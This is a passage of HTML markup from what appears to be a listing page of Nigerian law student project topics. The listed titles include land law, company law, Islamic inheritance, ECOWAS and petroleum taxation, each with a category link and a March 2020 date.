            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/title-and-management-of-land-under-native-law-and-custom-of-the-people-of-the-middle-belt-of-nigeria/" rel="bookmark" title="TITLE AND MANAGEMENT OF LAND UNDER NATIVE LAW AND CUSTOM OF THE PEOPLE OF THE MIDDLE-BELT OF NIGERIA">TITLE AND MANAGEMENT OF LAND UNDER NATIVE LAW AND CUSTOM OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:41:38+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-equitable-remedy-of-injunction-and-its-application-in-the-nigerian-courts/" rel="bookmark" title="AN APPRAISAL OF THE EQUITABLE REMEDY OF INJUNCTION AND ITS APPLICATION IN THE NIGERIAN COURTS">AN APPRAISAL OF THE EQUITABLE REMEDY OF INJUNCTION AND ITS APPLICATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:40:25+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/individual-property-holding-a-comparative-study-between-cameroon-and-nigeria/" rel="bookmark" title="INDIVIDUAL PROPERTY HOLDING: A COMPARATIVE STUDY BETWEEN CAMEROON AND NIGERIA">INDIVIDUAL PROPERTY HOLDING: A COMPARATIVE STUDY BETWEEN CAMEROON AND NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:39:29+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/joint-venture-agreements-as-a-tool-for-revitalizing-nigerias-solid-minerals-sub-sector/" rel="bookmark" title="JOINT VENTURE AGREEMENTS AS A TOOL FOR REVITALIZING NIGERIA’S SOLID MINERALS SUB SECTOR">JOINT VENTURE AGREEMENTS AS A TOOL FOR REVITALIZING NIGERIA’S SOLID MINERALS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:38:25+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-regulation-of-some-scheduled-banks-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF THE REGULATION OF SOME SCHEDULED BANKS UNDER NIGERIAN LAW">AN APPRAISAL OF THE REGULATION OF SOME SCHEDULED BANKS UNDER NIGERIAN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:36:55+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/alienation-of-landed-property-and-its-effect-on-business-transactions-in-nigeria/" rel="bookmark" title="ALIENATION OF LANDED PROPERTY AND ITS EFFECT ON BUSINESS TRANSACTIONS IN NIGERIA">ALIENATION OF LANDED PROPERTY AND ITS EFFECT ON BUSINESS TRANSACTIONS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:35:43+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-community-court-of-justice-of-the-economic-community-of-west-african-states-ecowas-in-conflict-resolutions/" rel="bookmark" title="AN APPRAISAL OF THE COMMUNITY COURT OF JUSTICE OF THE ECONOMIC COMMUNITY OF WEST AFRICAN STATES (ECOWAS) IN CONFLICT RESOLUTIONS">AN APPRAISAL OF THE COMMUNITY COURT OF JUSTICE OF THE ECONOMIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:34:53+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-multiple-directorships-under-nigerian-company-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF MULTIPLE DIRECTORSHIPS UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE CONCEPT OF MULTIPLE DIRECTORSHIPS UNDER NIGERIAN COMPANY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:15:21+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-alienation-of-family-property-in-northern-nigeria-and-northern-cameroon/" rel="bookmark" title="A COMPARATIVE STUDY OF ALIENATION OF FAMILY PROPERTY IN NORTHERN NIGERIA AND NORTHERN CAMEROON">A COMPARATIVE STUDY OF ALIENATION OF FAMILY PROPERTY IN NORTHERN NIGERIA...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:14:16+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/conceit-of-fair-hearing-under-the-nigerian-law/" rel="bookmark" title="CONCEIT OF FAIR HEARING UNDER THE NIGERIAN LAW">CONCEIT OF FAIR HEARING UNDER THE NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:08:57+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-study-of-partnership-under-islamic-and-statutory-laws-in-nigeria/" rel="bookmark" title="COMPARATIVE STUDY OF PARTNERSHIP UNDER ISLAMIC AND STATUTORY LAWS IN NIGERIA">COMPARATIVE STUDY OF PARTNERSHIP UNDER ISLAMIC AND STATUTORY LAWS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:06:12+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/colonial-boundaries-and-economic-integration-in-africa-with-particular-reference-to-the-aec-and-ecowas-treaties/" rel="bookmark" title="COLONIAL BOUNDARIES AND ECONOMIC INTEGRATION IN AFRICA WITH PARTICULAR REFERENCE TO THE AEC AND ECOWAS TREATIES">COLONIAL BOUNDARIES AND ECONOMIC INTEGRATION IN AFRICA WITH PARTICULAR REFERENCE TO...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:03:48+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-law-in-promoting-general-safety-on-flight-under-international-law/" rel="bookmark" title="THE ROLE OF LAW IN PROMOTING GENERAL SAFETY ON FLIGHT UNDER INTERNATIONAL LAW">THE ROLE OF LAW IN PROMOTING GENERAL SAFETY ON FLIGHT UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:01:22+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/corporate-capacity-and-the-ultra-vires-rule-under-nigerian-law/" rel="bookmark" title="CORPORATE CAPACITY AND THE ULTRA VIRES RULE UNDER NIGERIAN LAW">CORPORATE CAPACITY AND THE ULTRA VIRES RULE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:58:37+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-defence-of-mistake-in-nigerian-law/" rel="bookmark" title="THE DEFENCE OF MISTAKE IN NIGERIAN LAW">THE DEFENCE OF MISTAKE IN NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:56:40+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-frame-work-of-economic-and-human-rights-under-the-ecowas-treaty/" rel="bookmark" title="THE FRAME WORK OF ECONOMIC AND HUMAN RIGHTS UNDER THE ECOWAS TREATY">THE FRAME WORK OF ECONOMIC AND HUMAN RIGHTS UNDER THE ECOWAS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:55:15+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/defences-to-tortious-liability-under-nigerian-law/" rel="bookmark" title="DEFENCES TO TORTIOUS LIABILITY UNDER NIGERIAN LAW">DEFENCES TO TORTIOUS LIABILITY UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:54:13+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-islamic-civil-procedure-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF ISLAMIC CIVIL PROCEDURE IN NIGERIA">AN ANALYSIS OF ISLAMIC CIVIL PROCEDURE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:51:56+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-effects-of-globalisation-on-investment-laws-and-policies-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE EFFECTS OF GLOBALISATION ON INVESTMENT LAWS AND POLICIES IN NIGERIA">AN ANALYSIS OF THE EFFECTS OF GLOBALISATION ON INVESTMENT LAWS AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:50:45+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-efficacy-of-fiscal-laws-relating-to-petroleum-operations-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE EFFICACY OF FISCAL LAWS RELATING TO PETROLEUM OPERATIONS IN NIGERIA">AN ANALYSIS OF THE EFFICACY OF FISCAL LAWS RELATING TO PETROLEUM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:48:10+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/islamic-law-of-business-transactions-with-particular-reference-to-sale-of-goods/" rel="bookmark" title="ISLAMIC LAW OF BUSINESS TRANSACTIONS WITH PARTICULAR REFERENCE TO SALE OF GOODS">ISLAMIC LAW OF BUSINESS TRANSACTIONS WITH PARTICULAR REFERENCE TO SALE OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:47:01+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-defence-of-provocation-in-nigeria-amd-the-sudan-a-comparative-study/" rel="bookmark" title="THE DEFENCE OF PROVOCATION IN NIGERIA AMD THE SUDAN A COMPARATIVE STUDY">THE DEFENCE OF PROVOCATION IN NIGERIA AMD THE SUDAN A COMPARATIVE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:45:35+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-the-impediments-to-inheritance-under-islamic-law/" rel="bookmark" title="APPRAISAL OF THE IMPEDIMENTS TO INHERITANCE UNDER ISLAMIC LAW">APPRAISAL OF THE IMPEDIMENTS TO INHERITANCE UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:44:37+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-relating-to-foreign-companies-in-nigeria-an-analysis-of-part-x-of-companies-decree-1968/" rel="bookmark" title="THE LAW RELATING TO FOREIGN COMPANIES IN NIGERIA: AN ANALYSIS OF PART X OF COMPANIES DECREE 1968">THE LAW RELATING TO FOREIGN COMPANIES IN NIGERIA: AN ANALYSIS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:43:17+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/assessment-of-petroleum-profit-tax-under-the-nigerian-tax-laws/" rel="bookmark" title="ASSESSMENT OF PETROLEUM PROFIT TAX UNDER THE NIGERIAN TAX LAWS">ASSESSMENT OF PETROLEUM PROFIT TAX UNDER THE NIGERIAN TAX LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:40:48+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appellate-jurisdiction-of-nigerian-courts-in-civil-matters/" rel="bookmark" title="APPELLATE JURISDICTION OF NIGERIAN COURTS IN CIVIL MATTERS">APPELLATE JURISDICTION OF NIGERIAN COURTS IN CIVIL MATTERS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:38:55+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/application-of-prerogative-remedies-in-nigeria/" rel="bookmark" title="APPLICATION OF PREROGATIVE REMEDIES IN NIGERIA">APPLICATION OF PREROGATIVE REMEDIES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:11:25+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-provisions-relating-to-foreign-investments-in-nigeria-within-the-contexts-of-nepad-and-agoa/" rel="bookmark" title="THE LEGAL PROVISIONS RELATING TO FOREIGN INVESTMENTS IN NIGERIA WITHIN THE CONTEXTS OF NEPAD AND AGOA">THE LEGAL PROVISIONS RELATING TO FOREIGN INVESTMENTS IN NIGERIA WITHIN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:09:10+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-position-of-fathers-father-in-competition-with-the-collaterals-in-islamic-law-of-inheritance/" rel="bookmark" title="THE LEGAL POSITION OF FATHER’S FATHER IN COMPETITION WITH THE COLLATERALS IN ISLAMIC LAW OF INHERITANCE">THE LEGAL POSITION OF FATHER’S FATHER IN COMPETITION WITH THE COLLATERALS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:07:30+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-international-environmental-protection-under-the-law-of-armed-conflict/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR INTERNATIONAL ENVIRONMENTAL PROTECTION UNDER THE LAW OF ARMED CONFLICT">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR INTERNATIONAL ENVIRONMENTAL PROTECTION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:06:20+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-concept-of-negotiation-and-arbitration-as-methods-of-alternative-dispute-resolution-in-international-law/" rel="bookmark" title="AN ANALYSIS OF THE CONCEPT OF NEGOTIATION AND ARBITRATION AS METHODS OF ALTERNATIVE DISPUTE RESOLUTION IN INTERNATIONAL LAW">AN ANALYSIS OF THE CONCEPT OF NEGOTIATION AND ARBITRATION AS METHODS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:04:43+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-practice-and-procedure-for-company-liquidation-in-nigeria-under-the-companies-and-allied-matters-act-1990/" rel="bookmark" title="THE PRACTICE AND PROCEDURE FOR COMPANY LIQUIDATION IN NIGERIA UNDER THE COMPANIES AND ALLIED MATTERS ACT, 1990.">THE PRACTICE AND PROCEDURE FOR COMPANY LIQUIDATION IN NIGERIA UNDER THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:19:22+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-imperatives-of-international-criminal-tribunals-and-international-criminal-court-on-crime-of-genocide/" rel="bookmark" title="THE IMPERATIVES OF INTERNATIONAL CRIMINAL TRIBUNALS AND INTERNATIONAL CRIMINAL COURT ON CRIME OF GENOCIDE">THE IMPERATIVES OF INTERNATIONAL CRIMINAL TRIBUNALS AND INTERNATIONAL CRIMINAL COURT ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:17:58+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
